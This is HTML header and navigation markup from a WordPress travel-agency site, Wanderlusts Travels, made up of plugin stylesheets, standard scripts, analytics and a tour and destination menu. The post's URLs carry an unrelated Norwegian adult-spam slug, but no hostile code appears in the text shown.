ablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.wanderlusts.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='templaters-css' href='https://www.wanderlusts.in/wp-content/plugins/skt-templates/css/templaters.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css' href='https://www.wanderlusts.in/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.min.css?ver=1.12.1' type='text/css' media='screen' />
<link rel='stylesheet' id='style-tour-booking-css' href='https://www.wanderlusts.in/wp-content/plugins/travel-booking/assets/css/frontend/booking.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.wanderlusts.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.0.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.wanderlusts.in/wp-content/plugins/wp-team-showcase-and-slider/assets/css/slick.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-popup-style-css' href='https://www.wanderlusts.in/wp-content/plugins/wp-team-showcase-and-slider/assets/css/magnific-popup.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='tsas-public-style-css' href='https://www.wanderlusts.in/wp-content/plugins/wp-team-showcase-and-slider/assets/css/wp-tsas-public.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.wanderlusts.in/wp-content/themes/travelwp/assets/css/bootstrap.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.wanderlusts.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-linearicons-css' href='https://www.wanderlusts.in/wp-content/themes/travelwp/assets/css/font-linearicons.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='travelwp-flaticon-css' href='https://www.wanderlusts.in/wp-content/themes/travelwp/assets/css/flaticon.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='travelwp-style-css' href='https://www.wanderlusts.in/wp-content/themes/travelwp/style.css?ver=1.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='physcode_travelwp-css' href='https://www.wanderlusts.in/wp-content/uploads/physcode/physcode_travelwp.css?ver=1667328052' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CMontserrat&#038;display=swap&#038;ver=1570900347" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CMontserrat&#038;display=swap&#038;ver=1570900347" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CMontserrat&#038;display=swap&#038;ver=1570900347" /></noscript><link rel='stylesheet' id='js_composer_front-css' href='//www.wanderlusts.in/wp-content/uploads/js_composer/js_composer_front_custom.css?ver=6.9.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.wanderlusts.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/themes/travelwp/assets/js/jquery.validate.min.js?ver=6.6.4" id="validate-script-js"></script>
<script type="text/javascript" id="ajax-auth-script-js-extra">
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https:\/\/www.wanderlusts.in\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/www.wanderlusts.in","loadingmessage":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/themes/travelwp/assets/js/ajax-auth-script.js?ver=6.6.4" id="ajax-auth-script-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.wanderlusts.in","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<!-- Google Analytics Code Snippet By GA4WP --><script async src="https://www.googletagmanager.com/gtag/js?id=G-ZLWP01E4VX"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());gtag('config', 'G-ZLWP01E4VX');</script> <!- end of Google Analytics Code Snippet by GA4WP--><link rel="https://api.w.org/" href="https://www.wanderlusts.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.wanderlusts.in/wp-json/wp/v2/posts/1488" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wanderlusts.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 7.0.0" />
<link rel='shortlink' href='https://www.wanderlusts.in/?p=1488' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wanderlusts.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wanderlusts.in%2Fgjennomsnittslengde-pa-penis-norsk-pornoside-gjennomsnitt-penis-lengde-store-pupper%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wanderlusts.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wanderlusts.in%2Fgjennomsnittslengde-pa-penis-norsk-pornoside-gjennomsnitt-penis-lengde-store-pupper%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.19" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.wanderlusts.in/wp-content/uploads/2019/08/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.wanderlusts.in/wp-content/uploads/2019/08/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.wanderlusts.in/wp-content/uploads/2019/08/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.wanderlusts.in/wp-content/uploads/2019/08/cropped-logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#recent-posts-2{
	display:none !important;
}
#custom_html-2{
	display:none !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="post-template-default single single-post postid-1488 single-format-standard theme-travelwp woocommerce-no-js group-blog wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-2343">
<div class="wrapper-container">
	<header id="masthead" class="site-header affix-top  sticky_header">
				<div class="navigation-menu">
			<div class="container">
				<div class="menu-mobile-effect navbar-toggle button-collapse" data-activates="mobile-demo">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>				<div class="width-logo sm-logo">
					<a href="https://www.wanderlusts.in/" title="Wanderlusts Travels - Best Travel Guide" rel="home"><img src="http://www.wanderlusts.in/wp-content/uploads/2019/08/logo.png" alt="Wanderlusts Travels" width="1024" height="257" class="logo_transparent_static"/><img src="http://www.wanderlusts.in/wp-content/uploads/2019/08/logo.png" alt="Wanderlusts Travels" width="1024" height="257" class="logo_sticky"/></a>				</div>
				<nav class="width-navigation">
					<ul id="mobile-demo" class="nav navbar-nav menu-main-menu side-nav"><li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1066"><a href="https://www.wanderlusts.in/">Home</a></li>
<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://www.wanderlusts.in/about/">About Us</a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-945"><a href="https://www.wanderlusts.in/tours/">Tours</a>
<ul class="sub-menu">
	<li id="menu-item-968" class="menu-item menu-item-type-taxonomy menu-item-object-tour_phys menu-item-968"><a href="https://www.wanderlusts.in/tour-category/adventure/">Adventure</a></li>
	<li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-tour_phys menu-item-972"><a href="https://www.wanderlusts.in/tour-category/honeymoon/">Honeymoon</a></li>
	<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-tour_phys menu-item-970"><a href="https://www.wanderlusts.in/tour-category/family-trip/">Family Trip</a></li>
	<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-tour_phys menu-item-971"><a href="https://www.wanderlusts.in/tour-category/group/">Group</a></li>
	<li id="menu-item-969" class="menu-item menu-item-type-taxonomy menu-item-object-tour_phys menu-item-969"><a href="https://www.wanderlusts.in/tour-category/all-tour/">All</a></li>
</ul>
</li>
<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-944"><a href="https://www.wanderlusts.in/destinations/">Destinations</a>
<ul class="sub-menu">
	<li id="menu-item-979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-979"><a href="http://wanderlusts.in/tour-destination/bhutan/">Bhutan</a></li>
	<li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-978"><a href="http://wanderlusts.in/tour-destination/kerala/">Kerala</a></li>
	<li id="menu-item-975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-975"><a href="http://wanderlusts.in/tour-destination/uttarakhand/">Uttarakhand</a></li>
	<li id="menu-item-976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-976"><a href="http://wanderlusts.in/tour-destination/himachal/">Himachal</a></li>
	<li id="menu-item-977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-977"><a href="http://wanderlusts.in/tour-destination/thailand/">Thailand</a></li>
	<li id="menu-item-1302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1302"><a href="http://wanderlusts.in/tour-destination/sikkim/">Sikkim</a></li>
</ul>
</li>
<li id="menu-item-2383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2383"><a href="#">Our Property</a>
<ul class="sub-menu">
	<li id="menu-item-2384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2384"><a href="#">Gangtok</a>
	<ul class="sub-menu">
		<li id="menu-item-2385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2385"><a href="https://www.wanderlusts.in/wanderlusts-nostalgia-hotel/">Wanderlusts&#8217; Nostalgia</a></li>
	</ul>
</li>
	<li id="menu-item-2446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2446"><a href="#">Lachung</a>
	<ul class="sub-menu">
		<li id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2513"><a href="https://www.wanderlusts.in/elementor-2448/">Wanderlusts&#8217; Rigyal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-946"><a href="https://www.wanderlusts.in/blog/">Blog</a></li>
<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://www.wanderlusts.in/contact/">Contact</a></li>
</ul>				</nav>
			</div>
		</div>
	</header>
